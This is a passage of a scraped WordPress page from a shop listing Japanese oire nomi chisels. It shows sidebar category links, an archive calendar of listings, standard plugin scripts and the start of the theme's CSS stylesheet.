	<li class="cat-item cat-item-291"><a href="https://oirenomijapanese.com/category/tataki/" >tataki</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://oirenomijapanese.com/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://oirenomijapanese.com/category/tenko/" >tenko</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://oirenomijapanese.com/category/tensho/" >tensho</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://oirenomijapanese.com/category/tenshou/" >tenshou</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://oirenomijapanese.com/category/tenshukaku/" >tenshukaku</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://oirenomijapanese.com/category/terukatsu/" >terukatsu</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://oirenomijapanese.com/category/terumasa/" >terumasa</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://oirenomijapanese.com/category/terusho/" >terusho</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://oirenomijapanese.com/category/tesshin/" >tesshin</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://oirenomijapanese.com/category/teste/" >teste</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://oirenomijapanese.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://oirenomijapanese.com/category/tetome/" >tetome</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://oirenomijapanese.com/category/tewaza/" >tewaza</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://oirenomijapanese.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://oirenomijapanese.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://oirenomijapanese.com/category/tldw/" >tldw</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://oirenomijapanese.com/category/tokichiro/" >tokichiro</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://oirenomijapanese.com/category/tokoname/" >tokoname</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://oirenomijapanese.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://oirenomijapanese.com/category/tomihiro/" >tomihiro</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://oirenomijapanese.com/category/tomita/" >tomita</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://oirenomijapanese.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://oirenomijapanese.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://oirenomijapanese.com/category/top4/" >top4</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://oirenomijapanese.com/category/torakaji/" >torakaji</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://oirenomijapanese.com/category/toshie/" >toshie</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://oirenomijapanese.com/category/toshiei/" >toshiei</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://oirenomijapanese.com/category/toshihide/" >toshihide</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://oirenomijapanese.com/category/toshihiro/" >toshihiro</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://oirenomijapanese.com/category/toyohiro/" >toyohiro</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://oirenomijapanese.com/category/toyohisa/" >toyohisa</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://oirenomijapanese.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://oirenomijapanese.com/category/transitive/" >transitive</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://oirenomijapanese.com/category/tray/" >tray</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://oirenomijapanese.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://oirenomijapanese.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://oirenomijapanese.com/category/tsuguhiro/" >tsuguhiro</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://oirenomijapanese.com/category/tsuki/" >tsuki</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://oirenomijapanese.com/category/tsukiichihiro/" >tsukiichihiro</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://oirenomijapanese.com/category/tsunehiro/" >tsunehiro</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://oirenomijapanese.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://oirenomijapanese.com/category/uchimaru/" >uchimaru</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://oirenomijapanese.com/category/ujitsuna/" >ujitsuna</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://oirenomijapanese.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://oirenomijapanese.com/category/umehiro/" >umehiro</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://oirenomijapanese.com/category/umeki/" >umeki</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://oirenomijapanese.com/category/umihiro/" >umihiro</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://oirenomijapanese.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://oirenomijapanese.com/category/unintentional/" >unintentional</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://oirenomijapanese.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://oirenomijapanese.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://oirenomijapanese.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://oirenomijapanese.com/category/useless/" >useless</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://oirenomijapanese.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://oirenomijapanese.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://oirenomijapanese.com/category/wahre/" >wahre</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://oirenomijapanese.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://oirenomijapanese.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://oirenomijapanese.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://oirenomijapanese.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://oirenomijapanese.com/category/woodworkers/" >woodworkers</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://oirenomijapanese.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://oirenomijapanese.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://oirenomijapanese.com/category/xxxl/" >xxxl</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://oirenomijapanese.com/category/yamahiro/" >yamahiro</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://oirenomijapanese.com/category/yamari/" >yamari</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://oirenomijapanese.com/category/yasaku/" >yasaku</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://oirenomijapanese.com/category/yohio/" >yohio</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://oirenomijapanese.com/category/yoshifusa/" >yoshifusa</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://oirenomijapanese.com/category/yoshihiro/" >yoshihiro</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://oirenomijapanese.com/category/yoshihisa/" >yoshihisa</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://oirenomijapanese.com/category/yoshimasa/" >yoshimasa</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://oirenomijapanese.com/category/yoshimitsu/" >yoshimitsu</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://oirenomijapanese.com/category/yoshinaga/" >yoshinaga</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://oirenomijapanese.com/category/yoshio/" >yoshio</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://oirenomijapanese.com/category/yuyu/" >yuyu</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://oirenomijapanese.com/category/zensaku/" >zensaku</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://oirenomijapanese.com/category/zensho/" >zensho</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://oirenomijapanese.com/category/zuiseimaru/" >zuiseimaru</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://oirenomijapanese.com/category/zuiunryu/" >zuiunryu</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><div class="widget-title">Archive</div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://oirenomijapanese.com/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://oirenomijapanese.com/2025/11/01/" title="Masahiko Japanese Bench Chisels Oire Nomi Set of 6 Fujikura Mannosuke Made
Ouchi Oire Nomi Japanese Bench Chisels 36mm / 310mm Unused">1</a></td><td><a href="https://oirenomijapanese.com/2025/11/02/" title="Mi Hidari Shigehiro Oire Nomi Japanese Bench chisels 9mm / 235mm Used">2</a></td>
	</tr>
	<tr>
		<td><a href="https://oirenomijapanese.com/2025/11/03/" title="Ouchi Oire Nomi Chisel 18mm-White Oak Handle Japanese Carpenter Tool -Unused
Japanese Nomi Chisel Vintage Old Retro Oire Tools Set of 2 in Box">3</a></td><td><a href="https://oirenomijapanese.com/2025/11/04/" title="Tasai Akio Oire Nomi Japanese Bench Chisels 3mm Unused
Japanese Oire Nomi Chisel Set 6mm &amp; 9mm Signed Yonehiro Unused Sanjo">4</a></td><td><a href="https://oirenomijapanese.com/2025/11/05/" title="Kiku Masaichi Oire Nomi Japanese Bench Chisel 21mm Unused">5</a></td><td><a href="https://oirenomijapanese.com/2025/11/06/" title="Tasai Japanese Bench Chisels Oire Nomi Blade Width 24mm Various Types
Fujikawa Nezumi? 36mm 215mm Japanese Bench Chisel Oire Nomi Powdered HSS">6</a></td><td><a href="https://oirenomijapanese.com/2025/11/07/" title="Mi Masahiko Oire Nomi Japanese Bench chisels 36mm / 210mm Unused">7</a></td><td><a href="https://oirenomijapanese.com/2025/11/08/" title="Kiyohisa Watanabe Kiyoe Oire Nomi Japanese Bench Chisel 9mm White Oak Used">8</a></td><td><a href="https://oirenomijapanese.com/2025/11/09/" title="Kotetsu Oire Nomi Japanese Bench Chisels High Speed Steel Set of 5 New
Keiju Toku-Jo Mitsu-Ura Oire Nomi Set 12-24-30-36-36 mm Japanese Chisel Boxed">9</a></td>
	</tr>
	<tr>
		<td><a href="https://oirenomijapanese.com/2025/11/10/" title="Hidari Nobuhiro Iwazaki Eisuke 10x set 3-42mm Japanese Bench Chisel Oire Nomi
Kiku Masaichi Oire Nomi Japanese Bench Chisel 21mm Unused">10</a></td><td><a href="https://oirenomijapanese.com/2025/11/11/" title="Testing The Japanese Bent Neck Chisel Kote Nomi From   Templetoolco
Nezumi 18.0 mm Chisel Japanese Woodworking Carpentry Blade White Paper Oire Nomi">11</a></td><td><a href="https://oirenomijapanese.com/2025/11/12/" title="Yoshimitsu Japanese Bench Chisel Oire Nomi 4.5mm Unused
Keiju Oire Nomi Japanese Bench Chisels Whit Oak 15mm White Steel #1">12</a></td><td><a href="https://oirenomijapanese.com/2025/11/13/" title="Fujihiro Damascus Mokume 10x set 3-42mm Japanese Bench Chisel Oire Nomi W#1
Japanese chisel Oire Nomi 36mm Sukemaru Munefusa Unused long storage">13</a></td><td><a href="https://oirenomijapanese.com/2025/11/14/" title="Kiyohisa Japanese Chisel Oire Nomi 42mm Tsuge Handle Japan White Steel #1 Used
Yamahiro Vintage Oire Nomi Japanese Bench Chisels Set of 15 Mentori Red Oak Used">14</a></td><td id="today">15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><div class="widget-title">Search Keywords</div><ul><li><a href="https://oirenomijapanese.com/2023/10/12/ishikoso-anaya-nomi-japanese-timber-chisels-24mm-very-good-2/" title="https://oirenomijapanese com/category/ishikoso/">https://oirenomijapanese com/category/ishikoso/</a></li><li><a href="https://oirenomijapanese.com/2025/07/17/japanese-oire-nomi-chisel-24mm-by-ouchi-souke-hardwood-handle-flat-blade/" title="https://oirenomijapanese com/2025/07/17/japanese-oire-nomi-chisel-24mm-by-ouchi-souke-hardwood-handle-flat-blade/">https://oirenomijapanese com/2025/07/17/japanese-oire-nomi-chisel-24mm-by-ouchi-souke-hardwood-handle-flat-blade/</a></li><li><a href="https://oirenomijapanese.com/2023/04/18/tasai-oire-nomi-japanese-bench-chisel-multi-hollow-special-set-of-11-damascus-jp/" title="oirenomijapanese">oirenomijapanese</a></li><li><a href="https://oirenomijapanese.com/2023/11/11/tasai-shinogi-tataki-nomi-japanese-dovetail-timber-chisels-polished-set-of-4/" title="dovetail wood chisel set">dovetail wood chisel set</a></li><li><a href="https://oirenomijapanese.com/2025/02/22/kiyotada-shimamura-kozaburo-oire-nomi-japanese-bench-chisels-42mm-187mm-used/" title="Imai Mentori Nomi">Imai Mentori Nomi</a></li><li><a href="https://oirenomijapanese.com/2025/08/04/kunikei-damascus-oire-nomi-japanese-bench-chisel-24mm-ebony-2-hollows-back/" title="https://oirenomijapanese com/category/kunikei/">https://oirenomijapanese com/category/kunikei/</a></li><li><a href="https://oirenomijapanese.com/2024/01/07/takeno-futamata-mukomachi-nomi-japanese-bench-chisel-18mm-special-shape/" title="seiken isamu nomi">seiken isamu nomi</a></li><li><a href="https://oirenomijapanese.com/2025/03/05/japanese-oire-nomi-chisel-carpentry-wood-carving-hand-tool-set-kanetoki-mint/" title="mitsuura chisel">mitsuura chisel</a></li><li><a href="https://oirenomijapanese.com/2020/09/23/japanese-carpenter-tool-oire-nomi-chisel-yoshitaka-60mm-woodworking-withtracking/" title="60mm wood chisels for sale">60mm wood chisels for sale</a></li><li><a href="https://oirenomijapanese.com/2022/10/06/shigemitsu-15mm-chisel-oire-nomi-red-oak-handle-japanese-carpentry-tool-unused/" title="https://oirenomijapanese com/category/shigemitsu/">https://oirenomijapanese com/category/shigemitsu/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><div class="widget-title">Pages</div>		<ul>
			<li class="page_item page-item-6"><a href="https://oirenomijapanese.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://oirenomijapanese.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://oirenomijapanese.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- #sidebar .widget-area -->

    </div> <!-- end #content -->
    
            

	<footer id="colophon" role="contentinfo">
		<div id="site-generator">

			&copy; Oire Nomi Japanese                        
		</div>
	</footer><!-- #colophon -->
</div><!-- #container -->

<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/oirenomijapanese.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://oirenomijapanese.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 15182
content:
/*
Theme Name: Hostmarks
Theme URI: https://hostmarks.com/theme/
Author: Hostmarks.com
Author URI: https://hostmarks.com/
Description: Hostmarks is a very clean and simple blog theme. It features a clean layout with contemporary typography, and the ability to customize all the principle theme colors right from the customization menu. Of course it is fully responsive, supports custom menus and widgets and comes with an alternative blog page template as well as a plain full page template for static content.
Version: 1.2
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: custom-menu, sticky-post, microformats, rtl-language-support, translation-ready, full-width-template, post-formats
*/

/******************************************************************/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic,300);
/******************************************************************
RESET STYLES
******************************************************************/
/* general reset */
html, body, div, span, object, embed, ruby, output, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,  footer, header, hgroup, 
menu, nav, section, summary, time, mark, audio, video { 
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
     
html { 
	font-size: 62.5%;
	overflow-y: scroll;
}

/* html 5 reset */             
article, 
aside, 
details, 
figcaption, 
figure, 
footer, 
header, 
hgroup, 
menu, 
nav, 
section { 
	display: block; 
}

/* ul & li resets */
ol, ul { 
	list-style: none; 
}

/* blockquote reset */
blockquote, q { 
	quotes: none; 
}

blockquote:before, 
blockquote:after, 
q:before, 
q:after { 
	content: ''; 
	content: none; 
}

/* link style resets */
a { 
	margin: 0; 
	padding: 0; 
	font-size: 100%; 
	vertical-align: baseline; 
	background: transparent; 
}

a:hover,
a:active { 
	outline: none; 
}

/* table resets */
table { 
	border-collapse: collapse; 
	border-spacing: 0; 
}

td, 
td img { 
	vertical-align: top; 
} 

/* type & header styles */
body {
	font-size: 16px; /* for ie8 & below */ 
	font-size: 1.6rem; 
	line-height: 1.7; 
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
}

p { 
	hyphenate: auto;
	hyphenate-before: 2; 
	hyphenate-after: 3; 
	hyphenate-lines: 3; 
	orphans: 4; 
}

select, 
input, 
textarea, 
button { 
	font: 99% sans-serif;
	border-radius: 0;
}
	select {
		max-width: 100%;
	}
	
	input[type=search] {
	  -webkit-appearance: none;
	}
	
body, 
select, 
input, 
textarea {   
	color: #222;
}

small, 
.small { 
	font-size: 12px; /* for ie8 & below */ 
	font-size: 1.2rem; 
	letter-spacing: 2px; /* for ie8 & below */
	letter-spacing: 0.2rem; 
	font-style: italic;
	line-height: 26px; 
	line-height: 2.6rem;
}

strong, 
th, 
.strong { 
	font-weight: bold;
}

em, 
.em { 
	font-style: italic;
}

ins, 
.ins { 
	color: #000; 
	text-decoration: underline; 
}

mark, 
.mark { 
	background-color: #ff9; 
	color: #000; 
	font-style: italic; 
	font-weight: bold; 
}

del, 
.del { 
	text-decoration: line-through; 
}

abbr[title], 
dfn[title] { 
	border-bottom: 1px dotted; 
	cursor:help; 
}

sub { 
	vertical-align: sub; 
	font-size: smaller; 
}

sup { 
	vertical-align: super; 
	font-size: smaller; 
}

/* code & pre box resets */
pre {  
	padding: 15px;  
	white-space: pre;  
	white-space: pre-wrap;  
	white-space: pre-line;  
	word-wrap: break-word; 
}

/* form & input resets */
pre, 
code, 
kbd, 
samp { 
	font-family: monospace, sans-serif;
	margin: 24px; /* for ie8 & below */ 
	margin: 2.4rem; 
}

input, 
select { 
	vertical-align:middle; 
}

textarea { 
	overflow: auto; 
} 

.ie6 legend, 
.ie7 legend { 
	margin-left: -7px; 
} 

input[type="radio"] { 
	vertical-align: text-bottom; 
}

input[type="checkbox"] { 
	vertical-align: bottom; 
}

.ie7 input[type="checkbox"] { 
	vertical-align: baseline; 
}

.ie6 input { 
	vertical-align: text-bottom; 
}

label, 
input[type=button], 
input[type=submit], 
button { 
	cursor: pointer; 
}

button, 
input, 
select, 
textarea { 
	margin: 0; 
}

/* vaidation */
input:valid, 
textarea:valid {  }
input:invalid, 
textarea:invalid { 
	border-radius: 1px;  
	-moz-box-shadow: 0px 0px 5px red; 
	-webkit-box-shadow: 0px 0px 5px red;  
	box-shadow: 0px 0px 5px red; 
}

.no-boxshadow input:invalid, 
.no-boxshadow textarea:invalid { 
	background-color: #f0dddd; 
}

button { 
	width: auto; 
	overflow: visible; 
}

/* image resets */
.ie7 img, 
.irem7 img { 
	-ms-interpolation-mode: bicubic; 
}

/* hidden elements */
.hidden { 
	display: none; 
	visibility: hidden; 
} 

.visuallyhidden { 
	position: absolute !important; 
	clip: rect(1px 1px 1px 1px);  
	clip: rect(1px, 1px, 1px, 1px); 
}

/* added from 320&Up Project */

input, 
textarea  { 
	-webkit-box-sizing : border-box; 
	-moz-box-sizing : border-box; 
	-o-box-sizing : border-box; 
	box-sizing : border-box; 
}

/* clearfixes */
.clearfix:after, 
.menu ul:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.clearfix { 
	zoom: 1;
}

.clearfix:after { 
	clear: both; 
}

/******************************************************************
COMMON & REUSABLE STYLES
******************************************************************/

/* floats */
.left { 
	float: left; 
}

.right { 
	float: right; 
}

/* text alignment */
.text-left { 
	text-align: left; 
}

.text-center { 
	text-align: center; 
}

.text-right { 
	text-align: right; 
}

/* highlighting search term on search page */
mark, 
.search-term { 
	background: #EBE16F;
}

/* alerts & notices */
.help, 
.info, 
.error, 
.success { 
	margin: 10px; 
	padding: 10px; 
	border: 1px solid #cecece; 
}

.help { 
	border-color: #E0C618; 
	background: #EBE16F; 
}

.info { 
	border-color: #92cae4; 
	background: #d5edf8; 
}

.error { 
	border-color: #fbc2c4; 
	background: #fbe3e4; 
}

.success { 
	border-color: #c6d880; 
	background: #e6efc2; 
} 

/******************************************************************
GENERAL STYLES
******************************************************************/

body { 
	-webkit-text-size-adjust : 100%; /* font size on apple devices */
	-ms-text-size-adjust : 100%;  /* font size on windows devices */
}

/******************************************************************
H1, H2, H3, H4, H5 STYLES
******************************************************************/

h1 a, .h1 a, 
h2 a, .h2 a, 
h3 a, .h3 a, 
h4 a, .h4 a, 
h5 a, .h5 a { 
	text-decoration: none; 
}

h1, .h1 {
	font-size: 38px; /* for ie8 & below */ 
	font-size: 3.8rem;
	font-weight: 300;
	line-height: 1.2; 
}

h2, .h2 {
	font-size: 30px; /* for ie8 & below */ 
	font-size: 3rem;
	font-weight: 400;
	line-height: 1.3; 
}

h3, .h3 {
	font-size: 19px; /* for ie8 & below */ 
	font-size: 1.9rem;
	line-height: 24px; /* for ie8 & below */
	line-height: 2.4rem;
}

h4, .h4 {
	font-size: 16px; /* for ie8 & below */ 
	font-size: 1.6rem;
	line-height: 18px; /* for ie8 & below */
	line-height: 1.8rem;
}

h5, .h5 {
	font-size: 12px; /* for ie8 & below */ 
	font-size: 1.2rem;
	line-height: 40px; /* for ie8 & below */ 
	line-height: 4.0rem; 
	text-transform: uppercase; 
	letter-spacing: 2px; 
}

/******************************************************************
GENERAL LAYOUT STYLES
******************************************************************/

body {

}

#container { 
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	-o-box-sizing: border-box; 
	box-sizing: border-box; 
}
	
	/* layout options ( all have margins right & left of 1%) */
	
	.col60 { 
		width: 6.333%; 
	} /* width 60px / grid_1 */
	
	.col140 { 
		width: 14.667%; 
	} /* width 140px / grid_2 */
	
	.col220 { 
		width: 23.0%; 
	} /* width 220px / grid_3 */
	
	.col300 { 
		width: 31.333%; 
	} /* width 300px / grid_4 */
	
	.col380 { 
		width: 39.667%; 
	} /* width 380px / grid_5 */
	
	.col480 { 
		width: 48.0%; 
	} /* width 480px / grid_6 */
	
	.col540 { 
		width: 56.333%; 
	} /* width 540px / grid_7 */
	
	.col620 { 
		width: 64.667%; 
	} /* width 620px / grid_8 */
	
	.col700 { 
		width: 73.0%; 
	} /* width 700px / grid_9 */
	
	.col780 { 
		width: 81.333%; 
	} /* width 780px / grid_10 */
	
	.col860 { 
		width: 89.667%; 
	} /* width 860px / grid_11 */
	
	.col940 { 
		width: 98.0%; 
	} /* width 940px / grid_12 */
	
	/* layout & column defaults */
	.col60, 
	.col140, 
	.col220, 
	.col300, 
	.col380, 
	.col480, 
	.col540, 
	.col620, 
	.col700, 
	.col780, 
	.col860, 
	.col940 { 
		display: inline; 
		float: left;
		margin-left: 1%; 
		margin-right: 1%; 
		position: relative;
	}
	
	/* default styles & fixes */
	#main { 
		margin-left: 0; 
	} /* fixes alignment (defaulted at col620) */
	
	#sidebar { 
		margin-right: 0; 
	} /* fixes alignment (defaulted at col300) */
	
/******************************************************************
LINK STYLES
******************************************************************/

a, a:visited { 
	color: #408ad2;
	text-decoration: none;
}
a:hover {
	color: #222;
	text-decoration: underline;  
}
a:active {} /* on click */
a:link { 
	-webkit-tap-highlight-color : rgba(0,0,0,0); /* this highlights links on Iphones / iPads */
}

/******************************************************************
TEXT SELECTION STYLES
******************************************************************/

/* Safari, Chrome, iPhones, iPads */
::-webkit-selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}

/* Firefox */
::-moz-selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}

/* The Rest */
::selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}


/******************************************************************
WORDPRESS BODY CLASSES
want to style a page via body class? go ahead
******************************************************************/

body.rtl {}
body.home {} /* home page */
body.blog {} 
body.archive {} /* archive page */
body.date {} /* date archive page */
	body.date-paged-1 {} /* replace the number to the corresponding page number */
body.search {} /* search page */
	body.search-results {} /* search result page */
	body.search-no-results {} /* no results search page */
	body.search-paged-1 {} /* individual paged search (i.e. body.search-paged-3) */
body.error404 {} /* 404 page */
body.single {} /* single post page */
	body.postid-1 {} /* individual post page by id (i.e. body.postid-73) */
	body.single-paged-1 {} /* individual paged single (i.e. body.single-paged-3) */
body.attachment {} /* attatchment page */
	body.attachmentid-1 {} /* individual attatchment page (i.e. body.attachmentid-763) */
	body.attachment-mime-type {} /* style mime type pages */
body.author {} /* author page */
	body.author-nicename {} /* user nicename (i.e. body.author-samueladams) */
	body.author-paged-1 {} /* paged author archives (i.e. body.author-paged-4) for page 4 */
body.category {} /* category page */
	body.category-1 {} /* individual category page (i.e. body.category-6) */
	body.category-paged-1 {} /* replace the number to the corresponding page number */
body.tag {} /* tag page */
	body.tag-slug {} /* individual tag page (i.e. body.tag-news) */
	body.tag-paged-1 {} /* replace the number to the corresponding page number */
body.page-template {} /* custom page template page */
	body.page-template-page-php {} /* individual page template (i.e. body.page-template-contact-php */
	body.page-paged-1 {} /* replace the number to the corresponding page number */
	body.page-parent {}
	body.page-child {}
	body.parent-pageid-1 {} /* replace the number to the corresponding page number */
body.logged-in {} /* if user is logged in */
body.paged {} /* paged items like search results or archives */
	body.paged-1 {} /* individual paged (i.e. body.paged-3) */
	
/* new browser classes */
body.browser-lynx {} /* lynx browsers */
body.browser-gecko {} /* firefox browsers */
body.browser-opera {} /* opera browsers */
body.browser-ns4 {} /* ns4 browsers */
body.browser-safari {} /* safari browsers */
body.browser-chrome {} /* chrome browsers */
body.browser-ie {} /* ie browsers ( aka dinosaurs) */
body.browser-iphone {} /* iphones (expirimental, best to use Media Queries) */


/******************************************************************
HEADLINES & TITLES
******************************************************************/

h1, .h1 {}
h2, .h2 {}
h3, .h3 {}
h4, .h4 {}
h5, .h5 {}

h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a {}

/******************************************************************
HEADER SYTLES
******************************************************************/

header[role=banner] {
	background-color: #04396c;
}

	header[role=banner],
	header[role=banner] div {
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box; 
	}
	
	#inner-header {
		position: relative;
		width: 96%;
		margin: 0 auto;
		padding: 0 2%;
		padding-bottom: 4px;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
	}
	
	#site-logo img {
		display: block;
		max-width: 100%;
	}

	#site-heading {
		width: 30%;
		float: left;
		padding: 24px 0; 
		padding: 2.4rem 0; /* for ie8 & below */
		
	}
	
	#site-title {
		font-size: 24px; /* for ie8 & below */
		font-size: 2.4rem;
		font-weight: 400;
		line-height: 1.6;
		word-wrap: break-word;
		text-transform: uppercase;
		letter-spacing: 3px;
	}
	
	#site-title a { 
		color: #fff; 
		text-decoration: none;
	}
	
	#site-description {
		font-size: 14px; /* for ie8 & below */
		font-size: 1.4rem;
		color: #fff;
	}

header[role=banner] #searchform {
		position: absolute;
		right: 0;
		top: 25px; /* for ie8 & below */
		top: 2.5rem;
	}
	
	#searchform label,
	#searchform input[type=submit] {
		display: none;
	}
	
	#s {
		font-size: 20px; /* for ie8 & below */
		font-size: 2.0rem;
		background: url(library/images/icon-search.png) no-repeat #fff; /* for ie8 & below */
		background: url(library/images/icon-search.png) no-repeat #fff;
		background-position: 7px 10px; /* for ie8 & below */
		background-position: 0.7rem 1rem;
		padding: 7px 10px 7px 30px; /* for ie8 & below */
		padding: 0.7rem 1rem 0.7rem 3rem;
		border: 0;
		outline: none;
	}
		header[role=banner] #s {
			min-width: 270px; /* for ie8 & below */
